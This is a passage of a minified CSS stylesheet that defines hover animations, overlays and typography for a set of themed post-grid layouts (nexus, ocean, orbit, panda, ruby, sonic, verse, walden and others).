5px;font-size:24px;font-weight:700;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-mystic-meta{font-size:14px;color:#a2a2af;text-transform:capitalize;font-weight:400}.pg-nexus-grid{display:grid}.pg-nexus-item{position:relative;overflow:hidden}.pg-nexus-item:hover .pg-nexus-image-wrap::before{background:rgba(13,59,84,0.8);width:100%}.pg-nexus-item:hover .pg-nexus-image-wrap::after{box-shadow:inset 0 0 0 10px #0D3B54}.pg-nexus-item:hover .pg-nexus-title{opacity:1;transform:translateX(0)}.pg-nexus-item:hover .pg-nexus-readmore{opacity:1;transform:translateX(0)}.pg-nexus-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-nexus-image-wrap::before{position:absolute;content:'';width:0;height:100%;bottom:0;background:transparent;z-index:1;transition:all .4s cubic-bezier(.17, .73, .66, .99)}.pg-nexus-image-wrap::after{position:absolute;content:'';top:0;left:0;height:100%;width:100%;z-index:1;box-shadow:inset 0 0 0 0 #0f121a;transition:box-shadow .5s cubic-bezier(.17, .73, .66, .99)}.pg-nexus-image-wrap .pg-nexus-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-nexus-title{position:absolute;top:0;left:0;font-size:30px;line-height:1.4;max-width:280px;text-transform:uppercase;z-index:1;margin:30px;opacity:0;transform:translateX(150px);transition:transform .5s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease;font-weight:900;color:#fff}.pg-nexus-readmore{position:absolute;bottom:0;right:0;z-index:1;text-align:right;margin:30px;opacity:0;transform:translateX(-150px);transition:transform .5s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease;width:50%}.pg-nexus-readmore a{display:inline-block;line-height:1.4;text-transform:uppercase;font-size:18px;font-weight:700;color:#fff;text-decoration:none;transition:all .3s ease}.pg-nexus-readmore a:hover{color:#0D3B54}.pg-ocean-grid{display:grid}.pg-ocean-item{position:relative;overflow:hidden}.pg-ocean-item:hover .pg-ocean-content{transform:translateY(0);-webkit-clip-path:polygon(0 0, 100% 0, 100% 100%, 0% 100%) !important;clip-path:polygon(0 0, 100% 0, 100% 100%, 0% 100%) !important}.pg-ocean-item:hover .pg-ocean-overlay{opacity:1;transform:scale(1)}.pg-ocean-item:hover .pg-ocean-img{transform:scale(1.05)}.pg-ocean-item:hover .pg-ocean-title{transition-delay:.2s}.pg-ocean-item:hover .pg-ocean-meta{transition-delay:.35s}.pg-ocean-item:hover .pg-ocean-meta,.pg-ocean-item:hover .pg-ocean-title{transform:translateY(0);opacity:1;visibility:visible}.pg-ocean-image-wrap{width:100%;height:100%;position:relative;overflow:hidden;border-radius:3px}.pg-ocean-image-wrap .pg-ocean-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:transform 1.5s cubic-bezier(.19, 1, .22, 1)}.pg-ocean-content{position:absolute;bottom:1.5em;right:5%;left:5%;transform:translateY(1em);-webkit-clip-path:polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);clip-path:polygon(0 100%, 100% 100%, 100% 100%, 0% 100%);transition:clip-path .65s,-webkit-clip-path .65s,transform .85s;transition-timing-function:cubic-bezier(.23, 1, .32, 1);border-radius:3px}.pg-ocean-content-inner{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;padding:15px}.pg-ocean-overlay{display:flex;position:absolute;top:0;left:0;width:100%;height:100%;border-radius:inherit;transition:opacity .65s,transform .65s;transition-timing-function:cubic-bezier(.23, 1, .32, 1);opacity:1;background:#fff;border-radius:3px}.pg-ocean-title{margin:0;font-size:20px;font-weight:700;line-height:1.2em;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-ocean-meta,.pg-ocean-title{display:inline-flex;opacity:0;visibility:hidden;transform:translateY(10px);transition:transform .85s,opacity .85s,visibility .85s;transition-timing-function:cubic-bezier(.23, 1, .32, 1)}.pg-ocean-meta{font-size:14px;color:#567687;text-transform:capitalize}.pg-orbit-grid{display:grid}.pg-orbit-item{text-align:center;overflow:hidden;position:relative;transition:all .3s ease-in-out}.pg-orbit-item:hover img{transform:perspective(500px) rotateX(50deg)}.pg-orbit-item:hover .pg-orbit-content{opacity:1;transform:perspective(500px) rotateX(0)}.pg-orbit-image-wrap{display:flex;width:100%;height:100%}.pg-orbit-image-wrap img{width:100%;height:100%;object-fit:cover;transform-origin:bottom center;transform:perspective(500px) rotateX(0);transition:all .5s ease 0s}.pg-orbit-content{width:100%;height:100%;opacity:0;transform-origin:top center;transform:perspective(500px) rotateX(-50deg);position:absolute;top:0;left:0;z-index:1;transition:all .5s ease 0s}.pg-orbit-content-inner{width:80%;transform:translateX(-50%) translateY(-50%);position:absolute;top:50%;left:50%}.pg-orbit-title{font-size:24px;font-weight:600;margin:0 0 6px;color:#fff}.pg-orbit-meta{color:#eee;font-size:16px;font-weight:500;display:block;margin:0 0 15px}.pg-orbit-readmore{display:inline-flex}.pg-orbit-readmore a{color:rgba(13,59,84,0.8);background:#fff;font-size:12px;font-weight:700;padding:6px 10px;transition:all .3s ease}.pg-orbit-readmore a:hover{color:#fff;background:#0D3B54}.pg-panda-grid{display:grid}.pg-panda-item{position:relative;margin-bottom:60px}.pg-panda-item:hover .pg-panda-img{transform:scale(1.08) translateY(-15px)}.pg-panda-image-wrap{position:relative;overflow:hidden;height:100%;width:100%}.pg-panda-image-wrap .pg-panda-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1.08) translateY(0);transform-origin:100% 0%;transition:transform .6s cubic-bezier(.4, .01, .14, .99)}.pg-panda-content{position:absolute;bottom:0;left:0;right:0;background-color:#fff;overflow:hidden;margin:30px;padding:30px;transform:translateY(70%);transition:transform .6s cubic-bezier(.25, 1, .5, 1)}.pg-panda-item:hover .pg-panda-content{transform:translateY(0)}.pg-panda-title{margin:0;font-weight:700;font-size:20px;text-transform:capitalize;color:rgba(13,59,84,0.8)}.pg-panda-meta{font-size:14px;text-transform:uppercase;color:rgba(13,59,84,0.7);margin-bottom:5px}.pg-panda-date{position:absolute;top:0;margin:30px;padding:10px;display:flex;flex-direction:column;text-align:center;text-transform:uppercase;color:#fff;font-size:12px}.pg-panda-day{font-size:16px;letter-spacing:2px;font-weight:600}.pg-plex-grid{display:grid}.pg-plex-item{position:relative;overflow:hidden}.pg-plex-item:hover .pg-plex-img{transform:scale(1.2);transition-delay:.2s}.pg-plex-item:hover .pg-plex-meta{color:#fff;background:#0D3B54}.pg-plex-item:hover .pg-plex-readmore{opacity:1;transform:translateY(0)}.pg-plex-image-wrap{position:relative;height:100%}.pg-plex-image-wrap:before{position:absolute;content:'';top:0;left:0;width:100%;height:100%;transition:all .6s cubic-bezier(.31, .67, .36, 1);z-index:1}.pg-plex-image-wrap .pg-plex-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-plex-meta-wrap{top:0}.pg-plex-meta{margin:0;background:#fff;padding:8px 16px;text-transform:capitalize;font-size:12px;border-radius:3px;color:rgba(13,59,84,0.8);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-plex-content{bottom:0;display:flex;align-items:center;justify-content:space-between;grid-column-gap:30px;width:100%}.pg-plex-content,.pg-plex-meta-wrap{position:absolute;left:0;padding:50px;z-index:1;overflow:hidden}.pg-plex-readmore{opacity:0;transform:translateY(20px);transition:all .5s cubic-bezier(.31, .67, .36, 1)}.pg-plex-readmore a{background:#fff;padding:9px 12px;border-radius:50%;color:rgba(13,59,84,0.8);transition:all .3s cubic-bezier(.31, .67, .36, 1)}.pg-plex-readmore a:hover{color:#fff;background:#0D3B54}.pg-plex-title{font-size:28px;text-transform:capitalize;font-weight:700;margin:0 ;color:#fff}.pg-plumb-grid{display:grid}.pg-plumb-item{position:relative;overflow:hidden}.pg-plumb-content-wrap{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;align-items:center;color:#fff;padding:20px;background-color:#f1f9fa;justify-content:center}.pg-plumb-content{text-align:center}.pg-plumb-title,.pg-plumb-text,.pg-plumb-readmore{opacity:0;transform:translateY(20px);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-plumb-item:hover .pg-plumb-title,.pg-plumb-item:hover .pg-plumb-text,.pg-plumb-item:hover .pg-plumb-readmore{opacity:1;transform:translateY(0)}.pg-plumb-item:hover .pg-plumb-title{transition-delay:.4s}.pg-plumb-item:hover .pg-plumb-text{transition-delay:.5s}.pg-plumb-item:hover .pg-plumb-readmore{transition-delay:.5s}.pg-plumb-text{color:#567687;font-size:14px;margin-bottom:16px}.pg-plumb-text p{margin:0}.pg-plumb-title{font-size:35px;text-transform:capitalize;font-weight:700;margin:0 0 12px;color:rgba(13,59,84,0.8)}.pg-plumb-readmore a{font-size:10px;color:#0D3B54;text-decoration:none;text-transform:capitalize;transition:all .3s ease;border:1px solid #0D3B54;padding:8px 12px;display:inline-block;text-transform:uppercase;font-weight:600}.pg-plumb-readmore a:hover{color:#fff;background-color:#0D3B54}.pg-plumb-image-wrap{height:100%;width:100%;clip-path:polygon(0 0, 100% 0, 100% 100%, 0% 100%);transition:all .4s ease-in-out}.pg-plumb-image-wrap .pg-plumb-img{width:100%;height:100%;object-fit:cover}.pg-plumb-item:hover .pg-plumb-image-wrap{clip-path:polygon(0 0, 100% 0, 0 0, 0% 100%)}.pg-punch-grid{display:grid}.pg-punch-item{position:relative;border-radius:5px;overflow:hidden;cursor:pointer}.pg-punch-image-wrap{width:100%;height:100%;transform:scale(1);transition:transform .6s cubic-bezier(.25, 1, .5, 1)}.pg-punch-image-wrap .pg-punch-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-punch-item:hover .pg-punch-image-wrap{transform:scale(1.1);transition-delay:.1s}.pg-punch-image-wrap:before,.pg-punch-image-wrap:after{position:absolute;content:'';left:0;width:100%}.pg-punch-image-wrap:before{top:0;height:190%}.pg-punch-image-wrap::after{bottom:0;height:0;opacity:0;transition:height .6s cubic-bezier(.25, 1, .5, 1),opacity .6s cubic-bezier(.25, 1, .5, 1)}.pg-punch-item:hover .pg-punch-image-wrap::after{height:100%;opacity:1}.pg-punch-top-content,.pg-punch-bottom-content,.pg-punch-readmore{position:absolute;left:0;right:0;padding:30px}.pg-punch-top-content{top:0}.pg-punch-bottom-content{bottom:0}.pg-punch-meta{color:#fafbff;font-size:16px;text-transform:capitalize;margin-bottom:12px}.pg-punch-title{font-size:25px;font-weight:700;margin:0;text-transform:capitalize;color:#fff}.pg-punch-bottom-content .pg-punch-title,.pg-punch-bottom-content .pg-punch-meta{transform:translateY(0);opacity:1;transition:transform .7s cubic-bezier(.25, 1, .5, 1),opacity .7s cubic-bezier(.25, 1, .5, 1)}.pg-punch-item:hover .pg-punch-bottom-content .pg-punch-title,.pg-punch-item:hover .pg-punch-bottom-content .pg-punch-meta{opacity:0;transform:translateY(40px)}.pg-punch-top-content .pg-punch-title,.pg-punch-top-content .pg-punch-meta{transform:translateY(-40px);opacity:0;transition:transform .7s cubic-bezier(.25, 1, .5, 1),opacity .7s cubic-bezier(.25, 1, .5, 1)}.pg-punch-item:hover .pg-punch-top-content .pg-punch-title,.pg-punch-item:hover .pg-punch-top-content .pg-punch-meta,.pg-punch-item:hover .pg-punch-readmore{opacity:1;transform:translateY(0)}.pg-punch-readmore{bottom:0;opacity:0;transform:translateX(-40px);transition:transform .7s cubic-bezier(.25, 1, .5, 1),opacity .7s cubic-bezier(.25, 1, .5, 1)}.pg-punch-item:hover .pg-punch-readmore{transition-delay:.3s}.pg-punch-readmore a{display:inline-flex;color:rgba(13,59,84,0.8);background-color:#fff;padding:10px;border-radius:3px;transition:color .7s cubic-bezier(.25, 1, .5, 1),background-color .7s cubic-bezier(.25, 1, .5, 1)}.pg-punch-readmore a:hover{color:#fff;background-color:#0D3B54}.pg-ranch-grid{display:grid}.pg-ranch-item{position:relative;overflow:hidden}.pg-ranch-item:hover .pg-ranch-content{transform:translateY(0)}.pg-ranch-item:hover .pg-social-icon a{opacity:1;transform:translateY(0)}.pg-ranch-item:hover .pg-ranch-meta,.pg-ranch-item:hover .pg-ranch-title{opacity:1;transform:translateY(0)}.pg-ranch-item:hover .pg-ranch-meta span{transition-delay:.4s}.pg-ranch-item:hover .pg-ranch-meta span::before{width:18px;opacity:1;transition-delay:.4s}.pg-ranch-image-wrap{width:100%;height:100%}.pg-ranch-image-wrap img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-ranch-content{position:absolute;bottom:0;right:0;background-color:#fff;overflow:hidden;width:65%;padding:20px;transform:translateY(100%);transition:transform .6s cubic-bezier(.25, 1, .5, 1);z-index:1}.pg-social-icon{position:absolute;top:0;left:0;display:flex;flex-direction:column;grid-row-gap:6px;margin:30px;z-index:1}.pg-social-icon a{position:relative;opacity:0;transform:translateY(30px);transition:.6s cubic-bezier(.25, 1, .5, 1);display:inline-block}.pg-social-icon a:nth-child(1){transition-delay:.1s}.pg-social-icon a:nth-child(2){transition-delay:.15s}.pg-social-icon a:nth-child(3){transition-delay:.2s}.pg-social-icon a:nth-child(4){transition-delay:.25s}.pg-social-icon a span{font-size:12px;padding:8px 10px;color:#0D3B54;text-align:center;position:relative;display:inline-block;background-color:#fff;overflow:hidden;border-radius:10px}.pg-social-icon a span::before{content:'';width:120%;top:90%;left:-110%;height:120%;position:absolute;transform:rotate(45deg);background-color:#0D3B54;transition:all .35s;transition-timing-function:cubic-bezier(.31, -0.105, .43, 1.59)}.pg-social-icon a span svg{fill:#0D3B54}.pg-social-icon a svg,.pg-social-icon a i{position:relative;z-index:1}.pg-social-icon a:hover span{color:#fff}.pg-social-icon a:hover span::before{top:-10%;left:-10%}.pg-social-icon a:hover span svg{fill:#fff}.pg-ranch-title,.pg-ranch-meta{opacity:0;transform:translateY(30px);transition:.6s cubic-bezier(.25, 1, .5, 1) .1s}.pg-ranch-title{transition-delay:.1s;font-size:22px;font-weight:700;text-transform:capitalize;margin:0 0 3px;color:rgba(13,59,84,0.8)}.pg-ranch-meta{transition-delay:.2s;font-size:14px;text-transform:capitalize;color:#567687;position:relative}.pg-ranch-meta span{margin-left:0;transition:margin-left .6s cubic-bezier(.25, 1, .5, 1);position:relative}.pg-ranch-meta span::before{position:absolute;content:'';top:58%;left:-24px;width:0;height:1px;opacity:0;background-color:#567687;transition:width .6s cubic-bezier(.25, 1, .5, 1),opacity .6s cubic-bezier(.25, 1, .5, 1)}.pg-ranch-meta-line-yes .pg-ranch-item:hover .pg-ranch-meta span{margin-left:25px}.pg-remix-grid{display:grid}.pg-remix-item{display:inline-block;text-align:left;position:relative}.pg-remix-item-box{margin:0;position:relative;height:100%}.pg-remix-image-wrap{height:100%;width:100%}.pg-remix-item-box img{width:100%;height:100%;position:relative;object-fit:cover;display:block}.pg-remix-content-wrap{position:absolute;top:0;left:0;padding:20px;background:rgba(13,59,84,0.8)}.pg-remix-title{margin:0 0 6px;padding:0;font-size:26px;font-weight:700;text-transform:capitalize;color:#fff}.pg-remix-meta{color:#eee;font-size:14px;text-transform:capitalize}.pg-remix-readmore{position:absolute;bottom:20px;right:20px}.pg-remix-readmore a{display:inline-block;padding:7px 14px;background:#fff;color:rgba(13,59,84,0.8);text-decoration:none;font-size:12px;text-transform:capitalize;transition:all .3s ease}.pg-remix-readmore a:hover{color:#fff;background:#0D3B54}.pg-remix-item-box img{z-index:10;transition:transform .4s}.pg-remix-item-box:hover img{transform:scale(.4)}.pg-remix-item-box .pg-remix-content-wrap{height:100%;width:100%;opacity:0;transform:scale(.7);backface-visibility:hidden;transition:transform .4s,opacity .4s}.pg-remix-item-box:hover .pg-remix-content-wrap{transform:scale(1);opacity:1}.pg-ruby-grid{display:grid}.pg-ruby-item{display:inline-block;text-align:left;position:relative}.pg-ruby-image-wrap{position:relative;width:100%;height:100%}.pg-ruby-image-wrap img{width:100%;height:100%;position:relative;object-fit:cover;display:block}.pg-ruby-content{padding:30px 20px 20px;background:#3d6276;visibility:hidden}.pg-ruby-title{margin:0 0 6px;padding:0;font-size:24px;font-weight:700;text-transform:capitalize;color:#fff}.pg-ruby-meta{color:#eee;font-size:14px;text-transform:capitalize}.pg-ruby-readmore{display:inline-block}.pg-ruby-readmore a{padding:8px 14px;border-radius:2px;display:inline-block;background:#0D3B54;color:#fff;text-decoration:none;font-size:13px;transition:all .3s ease}.pg-ruby-readmore a:hover{color:#0D3B54;background:#fff}.pg-ruby-item:first-child{z-index:6}.pg-ruby-item:nth-child(2){z-index:5}.pg-ruby-item:nth-child(3){z-index:4}.pg-ruby-item:nth-child(4){z-index:3}.pg-ruby-item:nth-child(5){z-index:2}.pg-ruby-item:nth-child(6){z-index:1}.pg-ruby-item{backface-visibility:hidden;transition:box-shadow .3s;box-shadow:0 0 0 0 #3d6276}.pg-ruby-item:hover{box-shadow:0 0 0 10px #3d6276}.pg-ruby-image-wrap img{z-index:10}.pg-ruby-content{opacity:0;backface-visibility:hidden;transition:opacity .15s,box-shadow .3s;box-shadow:0 0 0 0 #3d6276;display:flex;align-items:center;justify-content:space-between}.pg-ruby-item:hover .pg-ruby-content{opacity:1;box-shadow:0 0 0 10px #3d6276;visibility:visible}.pg-ruby-title,.pg-ruby-meta,.pg-ruby-readmore{opacity:0;transition:opacity 0s}.pg-ruby-item:hover .pg-ruby-title,.pg-ruby-item:hover .pg-ruby-meta,.pg-ruby-item:hover .pg-ruby-readmore{transition:opacity .3s;opacity:1}.pg-shark-grid{display:grid}.pg-shark-item{position:relative;overflow:hidden;cursor:pointer}.pg-shark-image-wrap{width:100%;height:100%}.pg-shark-image-wrap .pg-shark-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-shark-content{position:absolute;top:0;left:0;right:0;bottom:0;display:flex;flex-direction:column;background-color:#fff;padding:30px;align-items:center;justify-content:center;border-radius:100%;opacity:1;clip-path:circle(0 at 50% 50%);transition:.6s cubic-bezier(.25, 1, .5, 1)}.pg-shark-item:hover .pg-shark-content{opacity:1;clip-path:circle(33% at 50% 50%)}.pg-shark-title,.pg-shark-meta{opacity:0;transform:translateY(30px);transition:.6s cubic-bezier(.25, 1, .5, 1) .1s}.pg-shark-item:hover .pg-shark-meta,.pg-shark-item:hover .pg-shark-title{opacity:1;transform:translateY(0)}.pg-shark-title{transition-delay:.2s;font-size:20px;text-transform:capitalize;margin:0 0 5px;color:rgba(13,59,84,0.8);font-weight:700}.pg-shark-meta{transition-delay:.3s;font-size:14px;text-transform:capitalize;color:#567687}.pg-sonic-grid{display:grid}.pg-sonic-item{position:relative;overflow:hidden;border-radius:6px;text-align:center}.pg-sonic-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-sonic-image-wrap img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transform:scale(1.08) translateY(0);transform-origin:100% 0%;transition:all .3s ease-out}.pg-sonic-item:hover .pg-sonic-image-wrap img{transform:scale(1.08) translateY(-15px)}.pg-sonic-content{position:absolute;left:0;right:0;bottom:0;overflow:hidden;opacity:0;padding:20px;z-index:1;background-color:rgba(13,59,84,0.8);transform:translateY(42px);transition:all .5s ease-in-out}.pg-sonic-item:hover .pg-sonic-content{opacity:1;transform:translateY(0)}.pg-sonic-title{margin:0;font-size:24px;font-weight:700;text-transform:capitalize;transform:translateY(47px);transition:all .3s ease-in-out;color:#f6f6ff}.pg-sonic-item:hover .pg-sonic-title{opacity:1;transform:translate(0)}.pg-sonic-readmore{position:absolute;top:0;left:0;height:100%;width:100%;display:inline-flex;align-items:center;justify-content:center;z-index:1}.pg-sonic-readmore a{padding:15px 19px;background-color:rgba(13,59,84,0.8);color:#fff;font-size:16px;border-radius:50%;opacity:0;transform:translateY(30px) scale(1);transition:all .3s ease-out;display:inline-block;overflow:hidden}.pg-sonic-readmore a::before{position:absolute;content:'';top:50%;left:50%;transform:translate(-50%, -50%);background-color:#0D3B54;border:1px solid #0D3B54;width:130%;height:130%;clip-path:circle;clip-path:circle(0);z-index:-1;transition:all .3s ease}.pg-sonic-readmore a:hover::before{clip-path:circle(50%)}.pg-sonic-readmore a:nth-last-child(1){margin-left:10px}.pg-sonic-item:hover .pg-sonic-readmore a{opacity:1;transform:translateY(0)}.pg-sonic-item:hover .pg-sonic-readmore a:nth-child(1){transition-delay:.2s}.pg-sonic-item:hover .pg-sonic-readmore a:nth-last-child(1){transition-delay:.3s}.pg-spirit-grid{display:grid}.pg-spirit-item{position:relative;overflow:hidden;cursor:pointer}.pg-spirit-item:hover .pg-spirit-image-wrap .pg-spirit-img{transform:translate(-50%, -50%) scale(1)}.pg-spirit-item:hover .pg-spirit-head-content{transform:translateY(-50px);opacity:0}.pg-spirit-image-wrap{width:100%;height:100%}.pg-spirit-image-wrap .pg-spirit-img{width:100%;height:100%;object-fit:cover;position:absolute;top:50%;left:50%;transform:translate(-50%, -50%) scale(.5);transition:transform .4s cubic-bezier(.455, .03, .515, .955);vertical-align:middle}.pg-spirit-head-content,.pg-spirit-bottom-content{position:absolute;left:0;right:0;margin:30px}.pg-spirit-head-content{top:0;transform:translateY(0);opacity:1;transition:transform .3s cubic-bezier(.17, .73, .66, .99) 0s,z-index 0s step-end,opacity .4s ease !important}.pg-spirit-bottom-content{bottom:0}.pg-spirit-title{margin:0;font-size:25px;font-weight:700;text-transform:uppercase;color:#fff}.pg-spirit-readmore a{text-decoration:none;color:rgba(13,59,84,0.8);padding:10px 30px;display:inline-flex;align-items:center;position:relative;background-color:#fff;justify-content:center;font-size:12px;text-transform:uppercase;font-weight:600;overflow:hidden}.pg-spirit-readmore a::before,.pg-spirit-readmore a::after{content:'';position:absolute;transition:all 300ms ease}.pg-spirit-readmore a::before{background-color:#0D3B54;left:0;top:0;width:0px;height:100%}.pg-spirit-readmore a:hover{color:#fff}.pg-spirit-readmore a:hover::before{width:100%}.pg-spirit-readmore a:hover span{transform:translateX(-10px)}.pg-spirit-readmore a:hover span::before,.pg-spirit-readmore a:hover span::after{opacity:1}.pg-spirit-readmore a span{display:inline-block;transition:all 300ms ease;position:relative;z-index:99}.pg-spirit-readmore a span::before,.pg-spirit-readmore a span::after{content:'';position:absolute;transition:all 300ms ease;right:-20px;top:50%;opacity:0}.pg-spirit-readmore a span::before{width:15px;height:1px;background-color:#fff;transform:translateY(-50%)}.pg-spirit-readmore a span::after{width:5px;height:5px;border-top:1px solid #fff;border-right:1px solid #fff;transform:translateY(-50%) rotate(45deg)}.pg-tour-grid{display:grid}.pg-tour-item{position:relative;overflow:hidden}.pg-tour-item:hover .pg-tour-image-wrap:before{opacity:1}.pg-tour-item:hover .pg-tour-img{transform:scale(1.09, 1.09)}.pg-tour-image-wrap{position:relative;width:100%;height:100%}.pg-tour-image-wrap:before{position:absolute;content:'';height:100%;width:100%;left:0;top:0;opacity:0;z-index:1;transition:all .7s cubic-bezier(.31, .67, .36, 1)}.pg-tour-image-wrap .pg-tour-img{width:100%;height:100%;object-fit:cover;vertical-align:middle;transition:all .7s cubic-bezier(.31, .67, .36, 1)}.pg-tour-price{position:absolute;top:0;right:0;padding:20px;writing-mode:vertical-rl;transform:rotate(180deg);color:#fff;font-size:12px;background-color:rgba(13,59,84,0.8);padding:10px 6px;z-index:1}.pg-tour-content{position:absolute;left:0;bottom:0;padding:30px;z-index:1;overflow:hidden;transform:translateY(47px);transition:all .3s cubic-bezier(.31, .67, .36, 1)}.pg-tour-item:hover .pg-tour-content{transform:translateY(0)}.pg-tour-item:hover .pg-tour-meta{opacity:1}.pg-tour-title{font-size:20px;text-transform:capitalize;font-weight:700;margin:0 0 20px;color:#fff}.pg-tour-line{text-align:center;height:1px;width:60px;background-color:rgba(255,255,255,0.5);transition-property:all;transition-duration:.3s;transition-timing-function:ease-in-out;margin:auto 0 20px}.pg-tour-item:hover .pg-tour-line{width:100%;transition-property:all;transition-duration:.8s;transition-timing-function:ease-in-out}.pg-tour-meta{display:inline-flex;color:#eee;font-size:14px;align-items:center;grid-column-gap:10px;text-transform:capitalize;opacity:0;transition:all .3s cubic-bezier(.31, .67, .36, 1)}.pg-trance-grid{display:grid}.pg-trance-item{position:relative;overflow:hidden;text-align:center}.pg-trance-item:hover .pg-trance-content{clip-path:inset(0 0 0 0)}.pg-trance-item:hover .pg-trance-title,.pg-trance-item:hover .pg-trance-meta{opacity:1;transform:translateX(0)}.pg-trance-image-wrap{width:100%;height:100%}.pg-trance-image-wrap .pg-trance-img{width:100%;height:100%;object-fit:cover}.pg-trance-content{position:absolute;top:0;left:0;right:0;bottom:0;padding:20px;margin:20px;display:flex;justify-content:center;text-align:center;flex-direction:column;background-color:#fff;overflow:hidden;clip-path:inset(0 100% 0 0);transition:clip-path .8s cubic-bezier(.25, 1, .5, 1);z-index:1}.pg-trance-title,.pg-trance-meta{opacity:0;transform:translateX(30px);transition:.6s cubic-bezier(.25, 1, .5, 1) .1s}.pg-trance-meta{color:#567687;font-size:14px;margin-bottom:10px;transition-delay:.3s}.pg-trance-title{color:rgba(13,59,84,0.8);font-size:25px;text-transform:capitalize;font-weight:700;margin:0 0 12px;transition-delay:.2s}.pg-turbo-grid{display:grid}.pg-turbo-item{position:relative;border-radius:10px;overflow:hidden}.pg-turbo-item:hover .pg-turbo-image-wrap{transform:scale(1.1)}.pg-turbo-item:hover .pg-turbo-meta,.pg-turbo-item:hover .pg-turbo-title{opacity:1;visibility:visible;clip-path:inset(0 0 0 0)}.pg-turbo-item:hover .pg-turbo-meta{transition-delay:.3s}.pg-turbo-item:hover .pg-turbo-title{transition-delay:.4s}.pg-turbo-item:hover .pg-turbo-readmore{opacity:1;transform:translate(-50%, -50%) scale(1);transition-delay:.3s}.pg-turbo-image-wrap{width:100%;height:100%;transform:scale(1);transition:all .3s ease}.pg-turbo-image-wrap .pg-turbo-img{width:100%;height:100%;object-fit:cover;vertical-align:middle}.pg-turbo-content{position:fixed;display:block;z-index:1}.pg-turbo-meta,.pg-turbo-title{opacity:0;visibility:hidden;clip-path:inset(0 100% 0 0);transition:all .3s ease}.pg-turbo-meta,.pg-turbo-title{padding:8px 14px;border-radius:5px;display:inline-block;background-color:#0D3B54}.pg-turbo-meta{margin-bottom:5px;display:table;color:#eee;font-size:12px;text-transform:uppercase}.pg-turbo-title{color:#fff;font-size:18px;margin:0;font-weight:700;text-transform:uppercase}.pg-turbo-readmore{position:absolute;top:50%;left:50%;opacity:0;transform:translate(-50%, -50%) scale(.8);transition:all .3s ease}.pg-turbo-readmore a{font-size:14px;padding:12px;border-radius:5px;transition:all .3s ease;color:rgba(13,59,84,0.8);background-color:#fff;display:inline-flex}.pg-turbo-readmore a:hover{color:#fff;background-color:#0D3B54}.pg-verse-grid{display:grid}.pg-verse-item{position:relative;overflow:hidden}.pg-verse-content,.pg-verse-readmore{position:absolute;left:0;padding:30px;z-index:1}.pg-verse-content{top:0}.pg-verse-readmore{bottom:0}.pg-verse-image-wrap{position:relative;width:100%;height:100%}.pg-verse-image-wrap .pg-verse-img{width:100%;height:100%;object-fit:cover}.pg-verse-image-wrap::before{position:absolute;content:'';top:0;left:0;width:0;height:100%;background:#fff;transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-verse-item:hover .pg-verse-image-wrap::before{width:100%}.pg-verse-title,.pg-verse-text,.pg-verse-readmore{opacity:0;transform:translateX(-60px);transition:all .4s cubic-bezier(.31, .67, .36, 1)}.pg-verse-item:hover .pg-verse-title,.pg-verse-item:hover .pg-verse-text,.pg-verse-item:hover .pg-verse-readmore{opacity:1;transform:translateX(0)}.pg-verse-item:hover .pg-verse-title{transition-delay:.3s}.pg-verse-item:hover .pg-verse-text{transition-delay:.4s}.pg-verse-item:hover .pg-verse-readmore{transition-delay:.5s}.pg-verse-title{font-size:35px;text-transform:capitalize;font-weight:700;margin:0 0 12px;color:rgba(13,59,84,0.8)}.pg-verse-text{font-size:14px;text-transform:capitalize;color:#747e96;line-height:1.7}.pg-verse-text p{margin:0}.pg-verse-readmore a{color:#fff;padding:14px 35px;display:inline-flex;align-items:center;position:relative;background-color:rgba(13,59,84,0.8);overflow:hidden;transition:all 300ms ease;font-weight:500;text-transform:uppercase;font-size:12px;border-radius:4px;text-decoration:none}.pg-verse-readmore a:hover{padding:14px 45px;background-color:#0D3B54}.pg-verse-readmore a span{transition:all 300ms ease}.pg-verse-readmore a:hover span{transform:translateX(12px)}.pg-verse-readmore a::before,.pg-verse-readmore a::after{content:'';position:absolute;transition:all 300ms ease}.pg-verse-readmore a::before{background-color:#fff;left:0;top:0;width:45px;height:100%;transform:translateX(-150%) rotate(45deg)}.pg-verse-readmore a:hover::before{transform:translateX(-50%) rotate(45deg)}.pg-verse-readmore a::after{left:30px;width:0px;height:1px;background-color:#fff}.pg-verse-readmore a:hover::after{width:20px;transition-delay:200ms}.pg-walden-grid{display:grid}.pg-walden-grid .pg-walden-item{position:relative;overflow:hidden;text-align:center}.pg-walden-grid .pg-walden-item:hover .pg-walden-image-wrap img{transform:scale(1.5)}.pg-walden-grid .pg-walden-item:hover .pg-walden-head-content{opacity:1;transform:translateY(0)}.pg-walden-grid .pg-walden-item:hover .pg-walden-readmore{opacity:1;transform:translate(-50%, -50%) scale(1)}.pg-walden-grid .pg-walden-item:hover .pg-walden-follow-btn,.pg-walden-grid .pg-walden-item:hover .pg-walden-like-btn{opacity:1;transform:translateX(0)}.pg-walden-grid .pg-walden-image-wrap{width:100%;height:100%;position:relative;overflow:hidden}.pg-walden-grid .pg-walden-image-wrap img{width:100%;height:100%;object-fit:cover;transform:scale(1);transition:transform .5s ease-out}.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-item:hover .pg-walden-image-wrap::before,.pg-walden-grid.pg-walden-effect-style-1 .pg-walden-item:hover .pg-walden-image-wrap::after{transform:translate(-50%, -50%) scale(1, 1)}.pg-walden-grid.pg-walden-effect-style-1 